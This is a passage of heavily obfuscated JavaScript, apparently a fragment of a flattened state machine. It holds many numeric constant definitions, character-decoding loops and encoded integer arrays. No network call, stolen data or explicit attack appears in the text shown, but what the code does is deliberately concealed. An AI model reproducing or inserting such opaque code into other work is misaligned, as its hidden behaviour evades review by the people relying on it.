LII=CP()[wHI];return function(v4,dvI,s9,x0I){if(JM(arguments.length,Ez)){return LII;}var QXI=qE(rX,[v4,dvI,fj,x0I]);CP()[wHI]=function(){return QXI;};return QXI;};}();++TA;}}break;case KZ:{QfI=g5*fE+Oz-O6+H7;l4=YF-pF-Bd+O6*Oz;Dj=Oz-YF+Bd*Nn*pF;X2I=Bg;dBI=fE+Oz*g5-O5;LWI=g5*Oz*O5-Ld*Bd;qBI=fE*lL-YF+g5*Oz;}break;case dg:{PSI=O6+Ld+O5+Oz*fE;ESI=O5+Oz*O6*H7-fE;X2I-=CB;kKI=H7*fE+Bd;DvI=Nn*g5*YF*O5+Oz;AR=O5*YF*lL*O6;Ws=YF+fE+Oz*O5*Nn;pO=fE*pF+Ld+O5*O6;}break;case PJ:{X2I+=zY;Zs=O5*YF+H7*Ld*O6;cN=H7*Bd+pF+fE*Nn;t0I=Oz*pF*O6+lL-fE;gQ=Ld*fE+Nn+O5*lL;}break;case xY:{Bh=Bd*pF*lL*O5+YF;RZI=Oz*Nn*g5-pF+fE;SgI=Nn*fE-Oz-Ld;tq=O5-Nn*g5+fE*Ld;Us=O6*O5-fE*YF+Bd;r5=fE+pF+O5;GvI=fE*pF-Bd*YF+O6;I0I=H7*Ld*O6+g5*lL;X2I-=cv;}break;case EJ:{var C0I=qE(sJ,[]);var zSI=QA?tt[g7()[gp(Ez)].apply(null,[vV,B,ER,g6])]:tt[DM()[dx(Bd)](OE,LU,UWI)];for(var xZI=Ez;pT(xZI,xXI[Sm(typeof fw()[nw(Bd)],'undefined')?fw()[nw(Ez)](jR,bW,Dc):fw()[nw(YF)](UM(YF),bYI,TR)]);xZI=bd(xZI,YF)){WDI[DM()[dx(H7)](Hs,f3,qZ)](zSI(C0I(xXI[xZI])));}var C4;return YM.pop(),C4=WDI,C4;}break;case dJ:{Uz=lL*YF*g5;cT=O5+Nn-YF-Oz+g5;H3=g5+H7*Ld+YF-Oz;vV=H7*O5*YF;X2I=mK;vO=Oz*Ld-Nn-O5+pF;A3=O5*Ld+H7-Bd;}break;case gH:{EKI=Oz*O6+fE*Bd-pF;X2I-=lX;k6=lL+pF*g5*Nn;XII=Bd*O6*pF+Nn*Oz;Ah=Bd*Oz+Ld+Nn*fE;}break;case hW:{YfI=O6+O5*H7*lL*Oz;GZI=Ld*fE-O6*lL;EA=Ld*Oz*Bd+fE*pF;wlI=fE*g5+YF-O5+Oz;xfI=YF*Bd+g5*fE+O6;X2I=jY;}break;case GK:{wN=fE*H7+lL+Ld;X2I-=QW;bII=g5*YF*Ld*H7*lL;fBI=Nn+Ld+pF+g5*fE;V0I=Nn*YF*H7*O5-g5;k8=lL-pF+g5*fE-H7;f9=Bd+fE-H7+O6*O5;UA=fE*pF-Bd+O5*O6;}break;case xf:{r6=Ld*YF*O5-H7+O6;HN=fE*Bd+g5*Ld*Oz;TZI=Nn*fE+g5*Oz-O5;X2I+=kI;s3=O6*Nn+fE+Oz-pF;L9=O5*lL*O6-pF-Nn;YQ=O5*Oz*g5-Bd*O6;}break;case p2:{FSI=pF*O5+Nn*fE-Bd;YR=fE*g5-H7-pF*Ld;BQ=Ld*g5*Bd+YF+O6;GYI=O6*pF*Bd-Ld+fE;B4=pF*g5*O5*YF+Ld;mE=O5*fE+g5+Nn-O6;X2I-=St;DYI=Oz*Bd*O6+fE*YF;As=Nn-O6+pF*fE;}break;case xv:{NN=Ld+g5+Oz*O5*Nn;X2I+=mX;YC=YF+Nn*O6+Bd-O5;fR=fE*g5-O6-Nn;qr=fE*g5-H7*YF+O6;kO=Bd+g5*fE*YF;}break;case Hf:{t8=O5+H7*lL*fE;xWI=Oz+fE*O5-pF-O6;dKI=pF*Bd*O6-H7+YF;X2I+=bB;Js=fE*pF-YF+Nn+O5;Cq=O6+lL*pF+Nn*fE;KvI=Oz-YF+fE*H7-Ld;hXI=Bd*g5*O6-O5*H7;}break;case sJ:{X2I+=Sv;ws=Ld-H7-O5+O6*g5;bs=jlI-HBI-TE-H7+bx+ws;GBI=fE*Nn+pF*O6+Oz;E6=Nn*fE-Oz-Ld*pF;}break;case Hv:{X2I-=DY;while(pT(RlI,Y9.length)){DM()[Y9[RlI]]=UM(qz(RlI,lL))?function(){return CM.apply(this,[fS,arguments]);}:function(){var LZI=Y9[RlI];return function(XWI,rlI,YZI){var DHI=tR(XWI,C8,YZI);DM()[LZI]=function(){return DHI;};return DHI;};}();++RlI;}}break;case zX:{X2I-=fK;var mSI=Mc[KfI];var IlI=Ez;while(pT(IlI,mSI.length)){var hgI=OO(mSI,IlI);var OZI=OO(Qs.mg,V9++);m9+=WU(pJ,[hx(vw(rWI(hgI),rWI(OZI)),vw(hgI,OZI))]);IlI++;}}break;case Kg:{X2I-=LJ;WR=fE*Nn-Oz+O5*g5;wBI=YF+O6+fE*Ld+lL;tSI=Bd*fE-Oz+lL*pF;n2I=O6*g5*Bd-fE*pF;T4=fE*O5-Ld*pF-Oz;flI=Oz*g5-YF+Bd*fE;Vc=fE*g5-lL+Ld+pF;DBI=g5*O6*lL-H7-Oz;}break;case Bg:{js=YF+Oz+fE+g5*Nn;q8=Oz*pF*Nn-YF-H7;Kc=Ld*O6-g5+Nn;s4=Bd+Nn*Ld*O5+O6;qh=YF*O6*pF*H7+O5;lZI=O6*Nn-O5+Ld*pF;X2I-=U0;wgI=Nn*fE-lL*Ld+Bd;tQ=Bd+Nn+Ld*O5*Oz;}break;case UX:{cSI=pF+Nn+H7*fE;MV=H7-Bd*YF+fE*Oz;TWI=O5*Oz*Nn-pF-YF;P4=fE*Ld-O6+g5-H7;Xr=g5+H7*O5*Oz*lL;vh=Nn*YF*fE+Oz+Ld;X2I=cl;}break;case LI:{var A2I=bd([],[]);var YSI=W8[SlI];X2I+=N2;for(var h9=qz(YSI.length,YF);t7(h9,Ez);h9--){var OII=Z7(qz(bd(h9,ISI),YM[qz(YM.length,YF)]),J9.length);var YgI=OO(YSI,h9);var YWI=OO(J9,OII);A2I+=WU(pJ,[vw(hx(rWI(YgI),YWI),hx(rWI(YWI),YgI))]);}}break;case Tf:{mfI=O5*H7+pF*Ld*g5;Ch=H7*Ld*O6+Bd;BBI=O6*lL*O5+H7-Nn;JWI=Ld*fE+Bd+O5*g5;C6=O6+Oz*lL*Bd*g5;X2I-=lK;}break;case gX:{Ih=O5*O6-Oz-g5+YF;wh=pF*O6*Oz-g5*lL;X2I=Xt;zC=Bd*O6*Ld-fE-O5;kT=g5*Nn*pF+H7+Oz;Vs=fE*YF*H7+Nn+lL;AN=O5+Oz*fE+YF-g5;}break;case ft:{jO=Nn*H7+Oz*fE+YF;WfI=fE*O5-YF-H7*Nn;PR=O5+Oz*fE-Bd+Nn;PBI=O5*Nn*Oz-g5;mWI=pF-Bd-YF+fE*H7;Xj=fE*g5-Oz*YF*Nn;X2I=nf;}break;case kX:{X3=Nn+Bd*O5*g5-Ld;X2I=xY;pfI=O5*Oz-Ld+pF*fE;wc=H7+pF*fE+O6*lL;SvI=lL-YF-O5+g5*fE;mXI=fE*pF-H7-g5-O5;}break;case jv:{X2I=AW;for(var IWI=Ez;pT(IWI,v0I.length);++IWI){fP()[v0I[IWI]]=UM(qz(IWI,Uz))?function(){return CM.apply(this,[GB,arguments]);}:function(){var AfI=v0I[IWI];return function(v9,vII,HvI,gSI){var ClI=Mh.apply(null,[UM(UM({})),X6,HvI,gSI]);fP()[AfI]=function(){return ClI;};return ClI;};}();}}break;case H2:{CBI=Bd*fE+H7*Oz*Ld;ET=Bd*O5*Oz*pF*YF;O9=H7*fE-O6+Bd*Oz;IQ=fE*Oz-Bd*YF*pF;O3=H7+g5*Bd*lL*O5;CDI=g5*H7*O5-YF+fE;X2I-=SB;Jc=O5*O6+Bd*Ld-pF;}break;case HW:{Fj=lL+fE*Bd;U0I=H7+lL+Bd*fE;FHI=Bd+Ld*Oz*pF-Nn;tfI=g5+lL+O6*O5+Ld;wII=lL*Oz+H7*fE+O6;X2I+=nX;vBI=Ld+O5*g5*YF*Nn;jQ=g5*lL*O5;}break;case CB:{P3=fE+Ld*pF*H7;ZvI=O6*g5+fE+lL+Bd;BV=O6+fE*pF+Bd+g5;OlI=Oz*YF+fE*Nn-pF;X2I=lH;L0I=O5*g5*Nn;x6=fE*Nn+H7+O6-pF;}break;case k0:{Nr=pF*Nn+fE+O6;vq=YF*O5+fE*g5-H7;K2I=Ld*Bd+H7*fE-O5;b9=Nn*O6*Bd-Oz;MWI=Nn*O6+g5-O5;X2I+=qX;}break;case G:{mA=fE*O5-O6*g5+Oz;wj=O6*Nn-Bd*g5+lL;X2I=nW;IT=fE*H7-O5*Bd+pF;J3=Nn-lL+fE+H7+Oz;XHI=O6+fE*Ld+H7;rh=pF-g5+Nn-Bd+fE;}break;case hB:{j8=lL+O6*Bd*O5-Ld;qDI=pF-Nn+Ld*O5*Oz;X2I+=vl;hHI=Oz*fE+Nn*g5-Ld;b3=H7+fE-lL+Nn*O5;nDI=Ld*fE+O5-H7*pF;Rq=lL+YF+Oz+fE*pF;g6=O6*pF-Ld-H7;qvI=Nn*O6*lL-Bd-pF;}break;case D2:{tT=O6+fE*Nn+Ld;Lh=pF+O6*Ld+g5+YF;gE=g5*YF*fE-Bd-O5;HV=O6*O5+Oz-H7-pF;X2I+=VB;Uc=g5*lL*Bd*O5-fE;wM=Oz*O5*lL*Nn+Bd;pj=fE+O6*O5+Oz+Ld;}break;case N2:{X2I-=sf;Nn=pF+Ld-H7;O5=H7*lL+pF-Bd;O6=H7+O5*Bd-Oz+pF;fE=g5-Nn+O6*Bd;NT=fE+Nn*O6-Oz+pF;}break;case SX:{JYI=g5*Ld*H7-O5;nSI=O5+fE*Nn+Bd*Oz;fHI=Nn+lL+O5*fE-O6;sKI=Ld+pF+fE*Bd;dfI=fE*pF-O5-H7*g5;K8=Nn*Ld*lL*Bd;h2I=fE+Nn*Oz*g5-O5;X2I-=rK;}break;case XI:{fDI=g5*Oz*O5+pF-H7;jII=g5*Nn*pF-H7+O5;jKI=Bd*O5*pF+O6*Ld;sj=O6*g5+lL*Oz-YF;v3=O5*O6-Oz+YF;TN=O5+H7+Nn*Bd*O6;X2I=gX;}break;case xZ:{return WU(v0,[A2I]);}break;case gS:{X2I=MY;hSI=O6*Oz-Ld*YF+g5;KII=Nn+H7+Oz*fE+YF;bx=pF*fE+Nn+g5*O5;B7=g5+Bd+O5*Nn;f6=lL*pF*Oz*Ld-H7;cfI=Bd-O6+g5*Ld*pF;WlI=Ld+lL*O5*O6-fE;}break;case Xv:{qq=lL*Oz+pF*H7*g5;X2I+=I2;QKI=fE*g5-O6+Bd-Nn;c4=O5+fE*Nn-lL+Bd;L2I=Ld*fE-g5-O5;LBI=Oz-lL+fE*Bd+pF;k9=O5+g5*fE-Bd+YF;}break;case B0:{X2I+=MZ;var v0I=hZI[UJ];cp(v0I[Ez]);}break;case fK:{X2I+=KZ;return [[lL,Ld,XV(Th)],[],[Th,XV(LU),XV(Oz),lL],[vO,XV(H7),OE,XV(vO),wO,Th,XV(hs)],[],[],[],[],[LT,XV(Th),g5,Oz],[XV(wO),XU,cT],[Lc,XV(pF),Bd],[]];}break;case jJ:{j0I=Nn*YF*O5*Ld+Oz;JvI=fE*O5-lL*O6+Oz;t6=fE+Ld*g5+Oz;qs=lL*fE+H7-YF-O6;UQ=H7*O6-Bd+fE;sr=O6*Nn-Oz+H7+O5;jV=lL+fE-Bd+Nn*g5;X2I=k0;}break;case wt:{VV=YF*Nn*Bd*O6+Ld;mV=g5*H7*Nn+O6;kHI=Nn+g5*Oz+fE-pF;X2I-=GS;JO=Oz*g5+Nn-H7+fE;vDI=YF*H7*fE*lL-g5;kR=fE-H7+O5+Oz*g5;}break;case Mg:{B0I=H7*O6*Oz-pF-Nn;tWI=pF*fE-H7-Oz;vSI=Nn-YF+pF*O6*Bd;VO=O6*lL+YF+fE*Oz;X2I-=HZ;dII=H7*pF*O6-Nn*lL;sII=O5*lL+Nn*fE+O6;WXI=fE*Oz+H7-lL*Ld;}break;case rf:{lA=O5*g5*H7+pF*fE;h0I=g5+Nn+O5*H7*Ld;q3=pF*Oz*g5-Bd-Nn;EfI=lL-pF-O6+fE*O5;kq=Ld*fE+lL+O6*H7;X2I=kg;pWI=Bd+Ld+Oz*fE+O5;}break;case xJ:{X2I-=FB;SfI=Oz*fE-pF+g5*Ld;UfI=lL+H7*fE*YF+O5;K6=fE+H7*lL*O6-Oz;kV=Nn*H7*O6-fE+lL;bC=Oz+lL*YF+O6*Bd;YA=g5+Bd*O6*Oz-H7;}break;case TY:{sWI=Oz-lL*YF+fE;fx=Oz*g5+YF+Nn;Ip=Oz*Ld-pF-Bd+fE;Es=O6+Oz*H7*pF-Nn;X2I=Ff;QE=H7*Ld+O6+g5*Bd;}break;case X2:{X2I=AW;return d4;}break;case WX:{X2I+=g0;var SlI=hZI[UJ];var Z9=hZI[FW];var ISI=hZI[GW];var J9=W8[s6];}break;case S2:{X2I=AW;return [[Ez],H8,XV(Oz),OE,XV(Bd),H7,XV(H7),XV(g5),KE,XV(zc),OR,rc,Ez,Bd,XV(Oz),lL,XV(Sq),Dr,vO,LU,XV(Th),XV(Sq),[lL],XV(Gh),I5,pF,XV(OE),Oz,XV(lL),XU,XV(vO),O5,g5,XV(Bd),cT,XV(KE),OE,XV(Dq),ds,Nn,XV(Dq),O6,XV(Lc),Lc,XV(OE),Bd,Ez,KE,XV(LU),KE,Ez,Ez,Kb,XV(Uz),XV(Bd),lL,KE,XV(g5),LU,XV(Th),LU,XV(Lc),cT,[Bd],Ld,H7,XV(hs),Ld,Nn,XV(p5),LU,XV(pF),XV(H7),O5,Ez,XV(O5),Oz,XV(YF),p5,H7,XV(Nn),XV(Ld),XV(Bd),XV(OE),LU,YF,XV(YF),Uz,Oz,XV(p5),XV(p5),XV(XU),tV,XV(OE),LU,XV(Th),Lc,XV(pF),Bd,Oz,p5,pF,KE,XV(Bd),XV(vO),H5,XV(hp),XV(lL),XV(cT),Hs,jR,g5,XV(g5),LU,XV(Th),p5,XV(Ls),[lL],lL,pF,XV(bR),SR,Dr,XV(YF),Oz,XV(Lc),Nn,pF,XV(g5),LU,lL,H7,Bd,YF,OE,XV(Lc),lL,pF,XV(SR),LT,XV(Th),g5,Oz,p5,XV(rN),A3,XV(OE),Ld,XV(Ld),Nn,XV(Nn),OE,XV(lL),Ld,Lc,XV(H7),XV(lL),XV(Th),lL,Th,XV(H5),O6,YF,Nn,XV(SR),vO,XV(H7),Th,lL,XV(Uz),Bd,XV(H7),Lc,XV(H3),hs,H7,XV(Nn),KE,YF,XV(Lc),D6,Bd,XV(lL),Lc,XV(Th),pF,XV(H8),SR,XV(D6),YF,Ld,Nn,XV(Ld),XV(YF),XV(D6),Uz,XV(Nn),XV(Oz),XV(YF),jF,XV(g5),[Ez],LU,XV(Nn),XV(Uz),XV(Bd),pF,pF,XV(D6),Oz,Ld,XV(g5),OE,XV(pF),XV(lL),XV(Nn),OE,XV(OE),LU,OE,Ez,XV(SR),H8,pF,YF,Bd,XV(H8),OE,LU,YF,XV(O5),Oz,XV(YF),YF,XV(pF),YF,O6,XV(Lc),OE,XV(Th),Ez,Ez,Ez,Ez,YF,pF,XV(LU),XV(Ld),XV(g5),Uz,H5,XV(OE),Ez,XV(YF),LU,hs,Ld,XV(D6),Nn,D6,XV(wO),hs,XV(Th),XV(Sq),Dc,g5,Bd,XV(m6),Dq,fV,g5,XV(LU),XV(lL),Th,XV(pF),Bd,XV(Uz),XV(Bd),g5,XV(lL),p5,XV(PA),lL,XV(Th),LU,hs,Ez,LU,XV(OR),Dr,XV(YF),Ez,XV(g5),XV(lL),Th,XV(p5),Oz,XV(YF),g5,Nn,XV(hs),pF,pF,O5,XV(p5),Uz,YF,XV(fQ),Lc,D6,XV(Nn),XV(D6),O5,XV(Bd),Nn,XV(LU),hs,XV(fQ),hs,LU,XV(pF),Ez,LU,XV(p5),Uz,YF,XV(vO),O5,Lc,XV(p5),g5,XV(OR),Dr,XV(YF),XV(Nn),Bd,g5,XV(pF),XV(p5),LU,XV(Ld),KE,XV(cT),Oz,XV(lL),KE,pF,XV(O5),YF,Lc,XV(Lc),XV(YF),XV(H3),XV(lL),fV,O5,XV(Bd),XV(lL),XV(Nn),XV(Sq),X6,XV(D6),lL,XV(fQ),Rj,Lc,XV(H7),Uz,XV(Uz),LU,SR,Bd,XV(Ld),lL,[H7],XV(Ld),lL,Oz,XV(lL),XV(KE),Nn,lL,Ld,XV(Th),pF,XV(Ld),Th,XV(OR),Dr,XV(p5),YF,XV(Dq),H5,OE,Ld,XV(g5),H7,XV(pF),YF,Ld,XV(Ld),lL,XV(Oz),Lc,XV(OE),XV(D6),OV,XV(H7),Ld,XV(Nn),XV(LU),g5,XV(O5),YF,LU,XV(LU),LU,XV(rN),XV(LU),OE,YF,XV(Bd),XV(H7),XV(Lc),YF,XV(lL),Bd,[Bd],Ez,XV(SR),jF,XV(jF),fV,lL,pF,XV(YF),XV(H3),fV,XV(g5),XV(p5),lL,Nn,YF,O5,XV(g5),OR,Ez,XV(H7),XV(Ld),XV(hs),Th,Kb,XV(Dk),CT,Ez,XV(Bd),Bd,g5,XV(Bd),Ld,XV(KE),LU,XV(KE),Th,XV(KE),XV(lL),XV(KE),LU,XV(H7),XV(LU),D6,XV(Nn),XV(KE),XV(pF),OV,XV(D6),p5,XV(OV),Oz,g5,D6,XV(Ld),XV(YF),XV(Bd),XV(Bd),Dr,XV(Th),D6,XV(Nn),XV(H3),Hs,XV(Ld),Nn,XV(Nn),g5,Oz,pF,O5,XV(Bd),XV(OE),Lc,XV(Th),pF,XV(SR),H5,XV(hs),lL,p5,H7,XV(p5),Oz,XV(YF),Lc,XV(zc),bR,XV(g5),Uz,XV(OR),hF,LU,XV(O5),Nn,XV(Ld),LU,XV(W7),KE,Hs,D6,XV(lL),Bd,pF,XV(YF),XV(OE),XV(YF),XV(fQ),XV(jR),Wh,Oz,Uz,XV(Ln),EQ,OE,Ez,XV(H7),LU,XV(H8),Bd,XV(Nn),lL,pF,Uz,XV(p5),Bd,XV(KE),Bd,pF,pF,XV(Ld),XV(Bd),Lc,XV(Lc),XV(Dk),EC,p5,XV(D6),O5,XV(f3),Sq,[H7],XV(KE),Bd,XV(Ld),H7,Ld,XV(pF),XV(OE),YF,XV(Oz),pF,XV(rc),Lc,KE,XV(KE),OE];}break;case tI:{mHI=H7*pF*O6-Nn;g2I=pF*fE-Ld*H7+YF;XgI=fE-lL-O5+O6*Nn;sXI=g5*Oz*H7+Nn+fE;fs=fE*lL+Bd-YF+Nn;lDI=O6*lL*Nn+Oz*H7;M2I=lL+fE*pF+O6;X2I-=KY;n6=O6+lL+pF*O5*g5;}break;case Mv:{OP=pF+g5*fE-O5*H7;X2I=dY;LA=YF+Ld*g5+Bd+Oz;Lc=g5+Bd*Oz-Nn;PA=H7*Nn+Ld-pF;OE=O5+Ld*YF-H7+lL;}break;case lH:{X2I+=QH;SXI=fE*Bd-Ld*lL-g5;mN=H7+fE*Bd-O5;Ys=Bd-O5+O6*Oz*H7;Z2I=O5*H7*Bd*Nn-Oz;}break;case pg:{X2I+=SX;dc=H7*O6-YF+Oz*pF;bj=H7*Nn*Ld+g5*O6;z8=fE*YF*Nn+g5-Oz;FXI=pF+Oz*Nn*O5*lL;R9=O5+pF+fE*g5+YF;vHI=fE-YF+O5*Ld-Oz;}break;case EX:{K9=fE*YF+O5*Ld*g5;ZR=Nn*O6+g5-Bd+H7;bh=Oz*O5*g5+Nn*H7;xII=Ld*O6-Oz*YF;pDI=pF+Oz*H7*O6+O5;ZC=fE*Nn-Bd-O5*H7;WII=O5*Oz*Ld-lL+O6;z4=Oz-lL*O5+fE*Ld;X2I=H2;}break;case LB:{CT=g5+H7-Oz+pF+O6;Wh=Ld*Oz+lL+Bd*pF;Ln=O6+Nn*Ld-O5+H7;EC=O5+H7+Oz*Nn-g5;C8=g5-lL+Ld*O5-Bd;X2I+=P0;P8=Oz-lL+Nn*g5+YF;lC=Bd+O5*Oz+Nn+g5;}break;case fY:{UHI=Nn*fE-O6;Y0I=H7+YF+Nn*O5*g5;DDI=lL+Nn+O6+fE*Ld;PgI=O6+O5*g5+fE*lL;QHI=pF-H7+g5*fE*YF;X2I-=hB;mKI=Nn-Ld+fE*O5-pF;QDI=O6*lL+fE*Nn+Oz;USI=H7+fE*Nn+g5*pF;}break;case VI:{bq=Ld*pF*O5-Bd;EgI=lL*YF-H7+O5*fE;k3=Oz+O6+lL+fE*Nn;X2I+=SS;FR=H7*g5*Ld*YF;xvI=Ld-YF+pF*Bd*O6;Q2I=O6*lL*g5-O5*Oz;}break;case Jf:{X2I-=hY;xE=H7-Bd-pF+Nn*O6;HR=H7*YF*fE+O6-O5;Ep=YF+Ld*pF+Nn*fE;S3=Nn*fE-lL-O6+O5;bBI=g5*Bd*lL*Oz+H7;bE=g5-lL+fE+O5;VQ=Oz+O5+Ld*lL*g5;}break;case NS:{LXI=O5*H7*Nn+Bd+O6;mDI=pF+fE*H7+Oz*O5;hfI=O6+lL-pF+fE*H7;DKI=Nn+H7+Ld*fE;X2I=xJ;T3=Nn*O5*H7+g5+Oz;GO=pF+H7+fE*Nn+O5;}break;case ZZ:{rQ=fE*lL*pF-O5-O6;Tq=Nn+Ld+fE*Bd+H7;D9=g5*fE-H7*lL+Oz;X2I+=fZ;VT=O6+Ld*fE;kE=fE-pF*Nn+O6*O5;}break;case Sv:{X2I+=FW;return m9;}break;case QB:{X2I=AW;while(pT(D4,AZI.length)){fw()[AZI[D4]]=UM(qz(D4,YF))?function(){return CM.apply(this,[zg,arguments]);}:function(){var VA=AZI[D4];return function(EXI,V4,fgI){var T2I=RV.call(null,hs,V4,fgI);fw()[VA]=function(){return T2I;};return T2I;};}();++D4;}}break;case T0:{xKI=YF*pF+O6*Oz*H7;d6=Oz*Ld*lL+fE-Bd;kb=Oz*O6-pF*YF-O5;X2I=Mg;gII=g5*pF+Ld*fE;T9=O6*g5-O5-Bd-fE;rKI=Bd+H7*pF*O6-fE;LfI=O5+lL*pF+Ld*O6;}break;case r2:{Aj=fE*O5-pF-O6*H7;cHI=g5+O6*Nn+fE-pF;m0I=H7*fE-O6+Oz;X2I=EX;EII=YF*Oz*lL*pF*Ld;DXI=Nn*fE-Ld-H7*Bd;}break;case YJ:{Xc=Ld*YF*O5+H7*Oz;A8=pF*fE+H7-Oz;cV=YF*O5*O6+Nn+lL;Xs=Ld+fE+Nn+H7*O6;X2I=MB;b8=fE*Ld+O5-pF;G7=Nn*O5+Bd+Ld*fE;XA=O6*H7*pF+lL-g5;}break;case Xf:{JlI=Nn+fE+O6*Oz+H7;M3=Nn+O6+lL+fE*Oz;X2I=vI;F8=Bd+Oz*fE-lL-g5;cDI=Oz*fE-lL+Ld-Nn;hKI=Oz*Bd*O5+pF*fE;g0I=O5+H7*O6*Ld+Bd;}break;case tf:{x9=O5*Oz*g5+Ld+H7;WN=O5*Bd+Nn*fE;jgI=fE*Nn-H7*O5-pF;X2I=ES;lKI=Ld*Nn*Oz+pF;}break;case US:{TR=Ld*O6*H7+O5-g5;gN=g5+YF+Oz*O6*pF;Oj=Nn*fE+pF*g5+O6;z3=fE+Nn-O5+O6;Tj=g5*Bd*O6+H7-YF;X2I=WH;WE=Nn*Ld+H7*O6+fE;}break;case N0:{Qj=Nn*O5+fE-lL+O6;MR=fE*Nn-Ld+g5*Bd;X2I=NK;DO=O6*H7-lL*Ld-O5;Wq=H7+Ld-O6+fE*O5;blI=g5+Nn*fE+Ld-YF;CfI=Ld+pF*fE+YF;}break;case X:{xgI=lL*O6*Oz+Ld+Bd;PfI=Nn+fE*g5-O5*Oz;Bs=lL*H7+fE+Bd-YF;X2I-=Kf;Xq=O5+Ld*fE*YF-Oz;}break;case DY:{return RXI;}break;case KX:{W7=H7-O5+lL*O6+Nn;tV=pF*lL-g5+Oz*Ld;hF=O5*H7-g5-YF-pF;Kb=lL-H7*Nn+Oz*g5;fj=O6-Bd-H7+g5*Ld;OV=Nn+Bd+O5+H7-g5;Hs=pF+Ld+g5+Bd*Oz;X2I+=Ef;Cc=O5*H7+O6-Bd*lL;}break;case L2:{X2I=Hv;var Y9=hZI[UJ];S6(Y9[Ez]);var RlI=Ez;}break;case sB:{dC=fE-H7+Ld*YF*g5;w9=Ld*Nn*O5+Bd-pF;I8=O5+Nn*pF*H7*Oz;fKI=O5*g5*Nn+pF-Bd;ggI=fE*pF-lL-Bd+O6;Iq=Ld+YF+O5*fE-O6;X2I=kX;}break;case Lg:{JN=Bd-H7+YF+fE*pF;CN=Ld+pF+H7*g5*O5;KN=lL*fE+g5+pF*Bd;L3=O6*Nn-H7+fE-YF;X2I=K0;YT=O6*lL*Bd+YF;l5=fE*H7+pF+lL+Nn;}break;case bv:{VR=O5+Nn*Oz-Ld-g5;X2I=Ag;ZDI=H7*fE*YF+Ld*Oz;vfI=Nn*H7*O5+Bd+Ld;zDI=pF+fE*Nn+Ld;}break;case zg:{X2I=LB;H5=Bd+Oz+pF+O6+H7;Ls=O5-Oz+g5*H7*lL;bR=pF-Bd+Ld*O5+Oz;rN=Ld*O5-Bd*lL;jF=g5+Oz-Bd+pF+O5;Dc=Oz*Ld-O5+O6+pF;m6=Nn+Oz*lL*Ld-O5;Rj=pF*Nn-H7+lL*g5;}break;case Ng:{X2I=ql;w6=fE*Nn-lL+O5;T0I=O5*fE-Bd-O6*g5;NV=Oz*pF*Nn-g5+O5;nA=fE*pF+H7*O5-Nn;KlI=O5*Nn*pF+g5-lL;}break;case ff:{W4=Nn+Ld+fE*lL+pF;j9=Ld*O6+lL*g5+pF;XZI=O6*lL+fE+Nn*g5;RKI=H7-Bd+O6*Nn-g5;X2I=LW;pSI=lL+Nn*g5*pF-YF;TII=pF+Ld*YF*fE+Nn;nV=g5*O6+fE+pF-Ld;DlI=O6+Oz*pF*Ld+fE;}break;case AK:{z9=O6*Nn+O5+pF;gHI=fE*g5+Ld-YF-O6;bZI=fE*O5-H7+pF-Nn;X2I-=bv;V6=O5+fE*Nn-Ld*g5;kvI=fE*Ld+O5+O6-H7;}break;case c2:{var AKI=hZI[UJ];X2I+=Q2;var TA=Ez;}break;case Ff:{N8=pF*O5*Oz+YF-O6;Mr=fE+g5*O5*pF;Pr=fE*H7;jBI=fE*O5-YF-O6-H7;tBI=YF+g5*fE+O5*Nn;X2I=YJ;}break;case df:{X2I+=nJ;Gh=O6*lL*YF-Nn;fV=g5+Bd-Nn+O6;hs=Oz-Bd+pF+H7+g5;SR=g5*Bd+O5-lL;UV=Bd+g5-Nn+H7+O6;jR=H7+Ld+O5+Oz+Bd;Dr=Bd*O6-g5*Ld+Nn;OR=YF+Oz+g5-lL+O6;}break;case vI:{RHI=g5*O6-Bd*pF-lL;X2I=ft;qZI=fE*O5-pF;x8=Nn+O5*lL*O6+YF;XXI=Nn*O5*g5+Bd+YF;Oh=Ld*Oz*O5+O6+Nn;FC=Ld*Oz*YF*lL*g5;}break;case LW:{c8=fE*Nn+pF*Oz-H7;FfI=Ld+Oz*Nn*g5*lL;llI=Ld-Bd+Oz*Nn*O5;X2I-=qI;LHI=fE*O5-YF-Ld;}break;case fX:{hC=fE*pF-H7+O5+O6;GHI=H7*O5*Ld-Oz+g5;PII=g5+Nn*fE+O6;M0I=O6*Ld-pF+Oz+fE;X2I=Tf;NO=Ld*fE+Nn+g5-O5;}break;case ES:{X2I+=gJ;F9=O6*Ld+H7*O5-Oz;tC=g5+fE*Bd*lL;Sh=O6+Ld*fE-H7;MlI=O5+fE*H7-pF;}break;case HX:{GQ=g5-O6+fE*lL;vr=O5*Nn-Bd+fE;kII=Oz+fE*Ld+O6+Bd;F0I=O6+Oz+pF+Ld*fE;X2I=cS;N6=O6*Oz*H7-Bd-g5;JBI=fE+O5*Nn*Ld-YF;}break;case Z0:{YM.pop();X2I=AW;}break;case jH:{AHI=YF*Bd*O5*pF-g5;Sj=H7-Bd+O6+g5+fE;QR=O5+Bd*Ld*pF+O6;xC=Oz-lL*Nn+O6*pF;r3=H7+O5*pF*Bd+lL;P0I=O6*pF*H7+Nn*YF;X2I-=N;Fq=Ld*fE-Oz-H7-Nn;jj=pF*Nn*lL*O5;}break;case WH:{X2I=FJ;Yq=lL*pF-O5+g5*Nn;Nc=Bd+fE-YF+H7;Z6=Nn*fE+YF+Oz-Bd;BE=pF+O5*Ld+H7+Oz;}break;case O2:{WWI=[[XV(Th),g5,XV(O5),p5,Bd],[],[X6,H8,g5,XV(KE)],[XV(OV),OE,XV(g5)],[XV(LU),Ld,Bd],[],[]];X2I=AW;}break;case Bf:{nO=Ld*pF*Nn+fE*Oz;PN=O6+Ld*O5*pF*YF;NWI=Oz*fE+pF*O6*YF;Tc=O6*g5+pF*Oz*Ld;X2I=Hf;}break;case Wv:{var x4=hZI[UJ];X2I+=pv;var cII=hZI[FW];var C2I=hZI[GW];var KfI=hZI[VI];var m9=bd([],[]);var V9=Z7(qz(cII,YM[qz(YM.length,YF)]),Th);}break;case JH:{BgI=O6+g5*Nn*O5;X2I=rK;wXI=fE*Oz+lL+H7+O5;Bq=fE*YF*O5-Ld*O6;XQ=g5*fE+Ld+O5+lL;cR=fE+Nn*O6*lL-g5;p3=O5*fE-Nn*pF-H7;}break;case jY:{tKI=Ld-pF+YF+Nn*O6;C9=H7+g5+fE*Oz+pF;hII=Bd*g5*Nn+H7-pF;X2I+=hX;r9=Bd+O5*Oz*pF;E0I=Nn*O5*Bd-H7-g5;c9=lL-Ld+fE*H7+YF;}break;case 